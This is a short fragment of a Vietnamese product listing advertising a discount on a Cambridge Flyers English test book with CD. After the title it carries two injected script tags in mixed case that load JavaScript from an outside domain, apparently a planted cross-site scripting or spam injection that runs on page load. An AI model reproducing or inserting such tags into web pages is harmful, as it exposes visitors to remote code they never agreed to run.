 Giảm giá [Mã giảm 24%] Sách Succeed In The Cambridge Flyers English Test (Kèm Cd). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 
